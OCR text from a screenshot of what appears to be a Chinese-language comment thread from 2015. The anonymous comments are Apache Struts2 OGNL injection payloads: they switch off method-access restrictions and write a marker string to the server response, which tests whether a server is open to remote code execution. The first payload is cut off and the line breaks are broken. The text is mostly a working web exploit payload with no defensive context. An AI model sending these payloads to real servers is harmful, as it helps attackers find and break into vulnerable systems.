
8D9FBF26A2EB’,#a_resp=@org.apache.struts2.S
ervletActionContext@getResponse(),#a_resp.get
Writer().println(#a_str+#b_str),#a_resp.getWriter().
flush(),#a_resp.getWriter().close())(meh)
回复
匿名
2015年3月30日 16:27
${#context[‘xwork.MethodAccessor.denyMethodEx
ecution’]=false,#_memberAccess.allowStaticMetho
dAccess=true,#_memberAccess.excludeProperties
={},#a_str=’814F60BD-F6DF-4227-‘,#b_str=’86F5-
8D9FBF26A2EB’,#a_resp=@org.apache.struts2.S
ervletActionContext@getResponse(),#a_resp.get
Writer().println(#a_str+#b_str),#a_resp.getWriter().
flush(),#a_resp.getWriter().close()}